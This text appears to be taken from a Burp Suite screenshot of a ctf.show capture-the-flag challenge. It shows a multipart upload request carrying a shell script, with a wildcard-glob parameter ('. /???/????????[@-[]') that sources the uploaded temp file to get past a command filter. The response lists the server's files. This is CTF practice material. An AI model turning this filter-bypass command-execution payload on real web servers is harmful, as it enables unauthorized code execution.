 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Target: http://224ae1ea-2505-47d6-a6be-0d1771080444.chall.ctf.show ?
Request
Raw Params Headers Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 224ae1ea-2505-47d6-a6be-0d1771080444.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------27564258433189226471234648352
Content-Length: 359
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------27564258433189226471234648352
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: application/octet-stream
#!/bin/sh
ls
-----------------------------27564258433189226471234648352
Content-Disposition: form-data; name="submit"
提交
-----------------------------27564258433189226471234648352--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 12 Nov 2020 06:05:16 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 19
Connection: close
X-Powered-By: PHP/7.3.11
flag.php
index.php
? < + > Type a search term 0 matches
Done
211 bytes | 36 millis